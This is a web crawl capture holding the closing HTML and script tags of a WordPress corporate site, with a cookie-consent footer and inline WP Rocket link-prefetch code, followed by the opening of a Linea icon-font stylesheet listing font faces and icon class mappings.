				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th\/th\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768377574 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3
body_size: 44225
content:
@charset "UTF-8";@font-face{font-family:"linea-arrows-10";src:url("arrows/fonts/linea-arrows-10.eot");src:url("arrows/fonts/linea-arrows-10.eot?#iefix") format("embedded-opentype"), url("arrows/fonts/linea-arrows-10.woff") format("woff"), url("arrows/fonts/linea-arrows-10.ttf") format("truetype"), url("arrows/fonts/linea-arrows-10.svg#linea-arrows-10") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:"linea-basic-10";src:url("basic/fonts/linea-basic-10.eot");src:url("basic/fonts/linea-basic-10.eot?#iefix") format("embedded-opentype"), url("basic/fonts/linea-basic-10.woff") format("woff"), url("basic/fonts/linea-basic-10.ttf") format("truetype"), url("basic/fonts/linea-basic-10.svg#linea-basic-10") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:"linea-basic-elaboration-10";src:url("basic-elaboration/fonts/linea-basic-elaboration-10.eot");src:url("basic-elaboration/fonts/linea-basic-elaboration-10.eot?#iefix") format("embedded-opentype"), url("basic-elaboration/fonts/linea-basic-elaboration-10.woff") format("woff"), url("basic-elaboration/fonts/linea-basic-elaboration-10.ttf") format("truetype"), url("basic-elaboration/fonts/linea-basic-elaboration-10.svg#linea-basic-elaboration-10") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:"linea-ecommerce-10";src:url("ecommerce/fonts/linea-ecommerce-10.eot");src:url("ecommerce/fonts/linea-ecommerce-10.eot?#iefix") format("embedded-opentype"), url("ecommerce/fonts/linea-ecommerce-10.woff") format("woff"), url("ecommerce/fonts/linea-ecommerce-10.ttf") format("truetype"), url("ecommerce/fonts/linea-ecommerce-10.svg#linea-ecommerce-10") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:"linea-music-10";src:url("music/fonts/linea-music-10.eot");src:url("music/fonts/linea-music-10.eot?#iefix") format("embedded-opentype"), url("music/fonts/linea-music-10.woff") format("woff"), url("music/fonts/linea-music-10.ttf") format("truetype"), url("music/fonts/linea-music-10.svg#linea-music-10") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:"linea-software-10";src:url("software/fonts/linea-software-10.eot");src:url("software/fonts/linea-software-10.eot?#iefix") format("embedded-opentype"), url("software/fonts/linea-software-10.woff") format("woff"), url("software/fonts/linea-software-10.ttf") format("truetype"), url("software/fonts/linea-software-10.svg#linea-software-10") format("svg");font-weight:normal;font-style:normal;}
@font-face{font-family:"linea-weather-10";src:url("weather/fonts/linea-weather-10.eot");src:url("weather/fonts/linea-weather-10.eot?#iefix") format("embedded-opentype"), url("weather/fonts/linea-weather-10.woff") format("woff"), url("weather/fonts/linea-weather-10.ttf") format("truetype"), url("weather/fonts/linea-weather-10.svg#linea-weather-10") format("svg");font-weight:normal;font-style:normal;}
[class^="icon-arrows"][data-icon]:before{font-family:"linea-arrows-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-arrows-"]:before,
[class*=" icon-arrows-"]:before{font-family:"linea-arrows-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-arrows-anticlockwise:before{content:"\e000";}
.icon-arrows-anticlockwise-dashed:before{content:"\e001";}
.icon-arrows-button-down:before{content:"\e002";}
.icon-arrows-button-off:before{content:"\e003";}
.icon-arrows-button-on:before{content:"\e004";}
.icon-arrows-button-up:before{content:"\e005";}
.icon-arrows-check:before{content:"\e006";}
.icon-arrows-circle-check:before{content:"\e007";}
.icon-arrows-circle-down:before{content:"\e008";}
.icon-arrows-circle-downleft:before{content:"\e009";}
.icon-arrows-circle-downright:before{content:"\e00a";}
.icon-arrows-circle-left:before{content:"\e00b";}
.icon-arrows-circle-minus:before{content:"\e00c";}
.icon-arrows-circle-plus:before{content:"\e00d";}
.icon-arrows-circle-remove:before{content:"\e00e";}
.icon-arrows-circle-right:before{content:"\e00f";}
.icon-arrows-circle-up:before{content:"\e010";}
.icon-arrows-circle-upleft:before{content:"\e011";}
.icon-arrows-circle-upright:before{content:"\e012";}
.icon-arrows-clockwise:before{content:"\e013";}
.icon-arrows-clockwise-dashed:before{content:"\e014";}
.icon-arrows-compress:before{content:"\e015";}
.icon-arrows-deny:before{content:"\e016";}
.icon-arrows-diagonal:before{content:"\e017";}
.icon-arrows-diagonal2:before{content:"\e018";}
.icon-arrows-down:before{content:"\e019";}
.icon-arrows-down-double:before{content:"\e01a";}
.icon-arrows-downleft:before{content:"\e01b";}
.icon-arrows-downright:before{content:"\e01c";}
.icon-arrows-drag-down:before{content:"\e01d";}
.icon-arrows-drag-down-dashed:before{content:"\e01e";}
.icon-arrows-drag-horiz:before{content:"\e01f";}
.icon-arrows-drag-left:before{content:"\e020";}
.icon-arrows-drag-left-dashed:before{content:"\e021";}
.icon-arrows-drag-right:before{content:"\e022";}
.icon-arrows-drag-right-dashed:before{content:"\e023";}
.icon-arrows-drag-up:before{content:"\e024";}
.icon-arrows-drag-up-dashed:before{content:"\e025";}
.icon-arrows-drag-vert:before{content:"\e026";}
.icon-arrows-exclamation:before{content:"\e027";}
.icon-arrows-expand:before{content:"\e028";}
.icon-arrows-expand-diagonal1:before{content:"\e029";}
.icon-arrows-expand-horizontal1:before{content:"\e02a";}
.icon-arrows-expand-vertical1:before{content:"\e02b";}
.icon-arrows-fit-horizontal:before{content:"\e02c";}
.icon-arrows-fit-vertical:before{content:"\e02d";}
.icon-arrows-glide:before{content:"\e02e";}
.icon-arrows-glide-horizontal:before{content:"\e02f";}
.icon-arrows-glide-vertical:before{content:"\e030";}
.icon-arrows-hamburger1:before{content:"\e031";}
.icon-arrows-hamburger-2:before{content:"\e032";}
.icon-arrows-horizontal:before{content:"\e033";}
.icon-arrows-info:before{content:"\e034";}
.icon-arrows-keyboard-alt:before{content:"\e035";}
.icon-arrows-keyboard-cmd:before{content:"\e036";}
.icon-arrows-keyboard-delete:before{content:"\e037";}
.icon-arrows-keyboard-down:before{content:"\e038";}
.icon-arrows-keyboard-left:before{content:"\e039";}
.icon-arrows-keyboard-return:before{content:"\e03a";}
.icon-arrows-keyboard-right:before{content:"\e03b";}
.icon-arrows-keyboard-shift:before{content:"\e03c";}
.icon-arrows-keyboard-tab:before{content:"\e03d";}
.icon-arrows-keyboard-up:before{content:"\e03e";}
.icon-arrows-left:before{content:"\e03f";}
.icon-arrows-left-double-32:before{content:"\e040";}
.icon-arrows-minus:before{content:"\e041";}
.icon-arrows-move:before{content:"\e042";}
.icon-arrows-move2:before{content:"\e043";}
.icon-arrows-move-bottom:before{content:"\e044";}
.icon-arrows-move-left:before{content:"\e045";}
.icon-arrows-move-right:before{content:"\e046";}
.icon-arrows-move-top:before{content:"\e047";}
.icon-arrows-plus:before{content:"\e048";}
.icon-arrows-question:before{content:"\e049";}
.icon-arrows-remove:before{content:"\e04a";}
.icon-arrows-right:before{content:"\e04b";}
.icon-arrows-right-double:before{content:"\e04c";}
.icon-arrows-rotate:before{content:"\e04d";}
.icon-arrows-rotate-anti:before{content:"\e04e";}
.icon-arrows-rotate-anti-dashed:before{content:"\e04f";}
.icon-arrows-rotate-dashed:before{content:"\e050";}
.icon-arrows-shrink:before{content:"\e051";}
.icon-arrows-shrink-diagonal1:before{content:"\e052";}
.icon-arrows-shrink-diagonal2:before{content:"\e053";}
.icon-arrows-shrink-horizonal2:before{content:"\e054";}
.icon-arrows-shrink-horizontal1:before{content:"\e055";}
.icon-arrows-shrink-vertical1:before{content:"\e056";}
.icon-arrows-shrink-vertical2:before{content:"\e057";}
.icon-arrows-sign-down:before{content:"\e058";}
.icon-arrows-sign-left:before{content:"\e059";}
.icon-arrows-sign-right:before{content:"\e05a";}
.icon-arrows-sign-up:before{content:"\e05b";}
.icon-arrows-slide-down1:before{content:"\e05c";}
.icon-arrows-slide-down2:before{content:"\e05d";}
.icon-arrows-slide-left1:before{content:"\e05e";}
.icon-arrows-slide-left2:before{content:"\e05f";}
.icon-arrows-slide-right1:before{content:"\e060";}
.icon-arrows-slide-right2:before{content:"\e061";}
.icon-arrows-slide-up1:before{content:"\e062";}
.icon-arrows-slide-up2:before{content:"\e063";}
.icon-arrows-slim-down:before{content:"\e064";}
.icon-arrows-slim-down-dashed:before{content:"\e065";}
.icon-arrows-slim-left:before{content:"\e066";}
.icon-arrows-slim-left-dashed:before{content:"\e067";}
.icon-arrows-slim-right:before{content:"\e068";}
.icon-arrows-slim-right-dashed:before{content:"\e069";}
.icon-arrows-slim-up:before{content:"\e06a";}
.icon-arrows-slim-up-dashed:before{content:"\e06b";}
.icon-arrows-square-check:before{content:"\e06c";}
.icon-arrows-square-down:before{content:"\e06d";}
.icon-arrows-square-downleft:before{content:"\e06e";}
.icon-arrows-square-downright:before{content:"\e06f";}
.icon-arrows-square-left:before{content:"\e070";}
.icon-arrows-square-minus:before{content:"\e071";}
.icon-arrows-square-plus:before{content:"\e072";}
.icon-arrows-square-remove:before{content:"\e073";}
.icon-arrows-square-right:before{content:"\e074";}
.icon-arrows-square-up:before{content:"\e075";}
.icon-arrows-square-upleft:before{content:"\e076";}
.icon-arrows-square-upright:before{content:"\e077";}
.icon-arrows-squares:before{content:"\e078";}
.icon-arrows-stretch-diagonal1:before{content:"\e079";}
.icon-arrows-stretch-diagonal2:before{content:"\e07a";}
.icon-arrows-stretch-diagonal3:before{content:"\e07b";}
.icon-arrows-stretch-diagonal4:before{content:"\e07c";}
.icon-arrows-stretch-horizontal1:before{content:"\e07d";}
.icon-arrows-stretch-horizontal2:before{content:"\e07e";}
.icon-arrows-stretch-vertical1:before{content:"\e07f";}
.icon-arrows-stretch-vertical2:before{content:"\e080";}
.icon-arrows-switch-horizontal:before{content:"\e081";}
.icon-arrows-switch-vertical:before{content:"\e082";}
.icon-arrows-up:before{content:"\e083";}
.icon-arrows-up-double-33:before{content:"\e084";}
.icon-arrows-upleft:before{content:"\e085";}
.icon-arrows-upright:before{content:"\e086";}
.icon-arrows-vertical:before{content:"\e087";}
[class^="icon-basic-"][data-icon]:before{font-family:"linea-basic-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-basic-"]:before,
[class*=" icon-basic-"]:before{font-family:"linea-basic-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-basic-accelerator:before{content:"a";}
.icon-basic-alarm:before{content:"b";}
.icon-basic-anchor:before{content:"c";}
.icon-basic-anticlockwise:before{content:"d";}
.icon-basic-archive:before{content:"e";}
.icon-basic-archive-full:before{content:"f";}
.icon-basic-ban:before{content:"g";}
.icon-basic-battery-charge:before{content:"h";}
.icon-basic-battery-empty:before{content:"i";}
.icon-basic-battery-full:before{content:"j";}
.icon-basic-battery-half:before{content:"k";}
.icon-basic-bolt:before{content:"l";}
.icon-basic-book:before{content:"m";}
.icon-basic-book-pen:before{content:"n";}
.icon-basic-book-pencil:before{content:"o";}
.icon-basic-bookmark:before{content:"p";}
.icon-basic-calculator:before{content:"q";}
.icon-basic-calendar:before{content:"r";}
.icon-basic-cards-diamonds:before{content:"s";}
.icon-basic-cards-hearts:before{content:"t";}
.icon-basic-case:before{content:"u";}
.icon-basic-chronometer:before{content:"v";}
.icon-basic-clessidre:before{content:"w";}
.icon-basic-clock:before{content:"x";}
.icon-basic-clockwise:before{content:"y";}
.icon-basic-cloud:before{content:"z";}
.icon-basic-clubs:before{content:"A";}
.icon-basic-compass:before{content:"B";}
.icon-basic-cup:before{content:"C";}
.icon-basic-diamonds:before{content:"D";}
.icon-basic-display:before{content:"E";}
.icon-basic-download:before{content:"F";}
.icon-basic-exclamation:before{content:"G";}
.icon-basic-eye:before{content:"H";}
.icon-basic-eye-closed:before{content:"I";}
.icon-basic-female:before{content:"J";}
.icon-basic-flag1:before{content:"K";}
.icon-basic-flag2:before{content:"L";}
.icon-basic-floppydisk:before{content:"M";}
.icon-basic-folder:before{content:"N";}
.icon-basic-folder-multiple:before{content:"O";}
.icon-basic-gear:before{content:"P";}
.icon-basic-geolocalize-01:before{content:"Q";}
.icon-basic-geolocalize-05:before{content:"R";}
.icon-basic-globe:before{content:"S";}
.icon-basic-gunsight:before{content:"T";}
.icon-basic-hammer:before{content:"U";}
.icon-basic-headset:before{content:"V";}
.icon-basic-heart:before{content:"W";}
.icon-basic-heart-broken:before{content:"X";}
.icon-basic-helm:before{content:"Y";}
.icon-basic-home:before{content:"Z";}
.icon-basic-info:before{content:"0";}
.icon-basic-ipod:before{content:"1";}
.icon-basic-joypad:before{content:"2";}
.icon-basic-key:before{content:"3";}
.icon-basic-keyboard:before{content:"4";}
.icon-basic-laptop:before{content:"5";}
.icon-basic-life-buoy:before{content:"6";}
.icon-basic-lightbulb:before{content:"7";}
.icon-basic-link:before{content:"8";}
.icon-basic-lock:before{content:"9";}
.icon-basic-lock-open:before{content:"!";}
.icon-basic-magic-mouse:before{content:"\"";}
.icon-basic-magnifier:before{content:"#";}
.icon-basic-magnifier-minus:before{content:"$";}
.icon-basic-magnifier-plus:before{content:"%";}
.icon-basic-mail:before{content:"&";}
.icon-basic-mail-multiple:before{content:"'";}
.icon-basic-mail-open:before{content:"(";}
.icon-basic-mail-open-text:before{content:")";}
.icon-basic-male:before{content:"*";}
.icon-basic-map:before{content:"+";}
.icon-basic-message:before{content:",";}
.icon-basic-message-multiple:before{content:"-";}
.icon-basic-message-txt:before{content:".";}
.icon-basic-mixer2:before{content:"/";}
.icon-basic-mouse:before{content:":";}
.icon-basic-notebook:before{content:";";}
.icon-basic-notebook-pen:before{content:"<";}
.icon-basic-notebook-pencil:before{content:"=";}
.icon-basic-paperplane:before{content:">";}
.icon-basic-pencil-ruler:before{content:"?";}
.icon-basic-pencil-ruler-pen:before{content:"@";}
.icon-basic-photo:before{content:"[";}
.icon-basic-picture:before{content:"]";}
.icon-basic-picture-multiple:before{content:"^";}
.icon-basic-pin1:before{content:"_";}
.icon-basic-pin2:before{content:"`";}
.icon-basic-postcard:before{content:"{";}
.icon-basic-postcard-multiple:before{content:"|";}
.icon-basic-printer:before{content:"}";}
.icon-basic-question:before{content:"~";}
.icon-basic-rss:before{content:"\\";}
.icon-basic-server:before{content:"\e000";}
.icon-basic-server2:before{content:"\e001";}
.icon-basic-server-cloud:before{content:"\e002";}
.icon-basic-server-download:before{content:"\e003";}
.icon-basic-server-upload:before{content:"\e004";}
.icon-basic-settings:before{content:"\e005";}
.icon-basic-share:before{content:"\e006";}
.icon-basic-sheet:before{content:"\e007";}
.icon-basic-sheet-multiple:before{content:"\e008";}
.icon-basic-sheet-pen:before{content:"\e009";}
.icon-basic-sheet-pencil:before{content:"\e00a";}
.icon-basic-sheet-txt:before{content:"\e00b";}
.icon-basic-signs:before{content:"\e00c";}
.icon-basic-smartphone:before{content:"\e00d";}
.icon-basic-spades:before{content:"\e00e";}
.icon-basic-spread:before{content:"\e00f";}
.icon-basic-spread-bookmark:before{content:"\e010";}
.icon-basic-spread-text:before{content:"\e011";}
.icon-basic-spread-text-bookmark:before{content:"\e012";}
.icon-basic-star:before{content:"\e013";}
.icon-basic-tablet:before{content:"\e014";}
.icon-basic-target:before{content:"\e015";}
.icon-basic-todo:before{content:"\e016";}
.icon-basic-todo-pen:before{content:"\e017";}
.icon-basic-todo-pencil:before{content:"\e018";}
.icon-basic-todo-txt:before{content:"\e019";}
.icon-basic-todolist-pen:before{content:"\e01a";}
.icon-basic-todolist-pencil:before{content:"\e01b";}
.icon-basic-trashcan:before{content:"\e01c";}
.icon-basic-trashcan-full:before{content:"\e01d";}
.icon-basic-trashcan-refresh:before{content:"\e01e";}
.icon-basic-trashcan-remove:before{content:"\e01f";}
.icon-basic-upload:before{content:"\e020";}
.icon-basic-usb:before{content:"\e021";}
.icon-basic-video:before{content:"\e022";}
.icon-basic-watch:before{content:"\e023";}
.icon-basic-webpage:before{content:"\e024";}
.icon-basic-webpage-img-txt:before{content:"\e025";}
.icon-basic-webpage-multiple:before{content:"\e026";}
.icon-basic-webpage-txt:before{content:"\e027";}
.icon-basic-world:before{content:"\e028";}
[class^="icon-basic-elaboration-"][data-icon]:before{font-family:"linea-basic-elaboration-10" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
[class^="icon-basic-elaboration-"]:before,
[class*=" icon-basic-elaboration-"]:before{font-family:"linea-basic-elaboration-10" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-basic-elaboration-bookmark-checck:before{content:"a";}
.icon-basic-elaboration-bookmark-minus:before{content:"b";}
.icon-basic-elaboration-bookmark-plus:before{content:"c";}
.icon-basic-elaboration-bookmark-remove:before{content:"d";}
.icon-basic-elaboration-briefcase-check:before{content:"e";}
.icon-basic-elaboration-briefcase-download:before{content:"f";}
.icon-basic-elaboration-briefcase-flagged:before{content:"g";}
.icon-basic-elaboration-briefcase-minus:before{content:"h";}
.icon-basic-elaboration-briefcase-plus:before{content:"i";}
.icon-basic-elaboration-briefcase-refresh:before{content:"j";}
.icon-basic-elaboration-briefcase-remove:before{content:"k";}
.icon-basic-elaboration-briefcase-search:before{content:"l";}
.icon-basic-elaboration-briefcase-star:before{content:"m";}
.icon-basic-elaboration-briefcase-upload:before{content:"n";}
.icon-basic-elaboration-browser-check:before{content:"o";}
.icon-basic-elaboration-browser-download:before{content:"p";}
.icon-basic-elaboration-browser-minus:before{content:"q";}
.icon-basic-elaboration-browser-plus:before{content:"r";}
.icon-basic-elaboration-browser-refresh:before{content:"s";}
.icon-basic-elaboration-browser-remove:before{content:"t";}
.icon-basic-elaboration-browser-search:before{content:"u";}
.icon-basic-elaboration-browser-star:before{content:"v";}
.icon-basic-elaboration-browser-upload:before{content:"w";}
.icon-basic-elaboration-calendar-check:before{content:"x";}
.icon-basic-elaboration-calendar-cloud:before{content:"y";}
.icon-basic-elaboration-calendar-download:before{content:"z";}
.icon-basic-elaboration-calendar-empty:before{content:"A";}
.icon-basic-elaboration-calendar-flagged:before{content:"B";}
.icon-basic-elaboration-calendar-heart:before{content:"C";}
.icon-basic-elaboration-calendar-minus:before{content:"D";}
.icon-basic-elaboration-calendar-next:before{content:"E";}
.icon-basic-elaboration-calendar-noaccess:before{content:"F";}
.icon-basic-elaboration-calendar-pencil:before{content:"G";}
.icon-basic-elaboration-calendar-plus:before{content:"H";}
.icon-basic-elaboration-calendar-previous:before{content:"I";}
.icon-basic-elaboration-calendar-refresh:before{content:"J";}
.icon-basic-elaboration-calendar-remove:before{content:"K";}
.icon-basic-elaboration-calendar-search:before{content:"L";}
.icon-basic-elaboration-calendar-star:before{content:"M";}
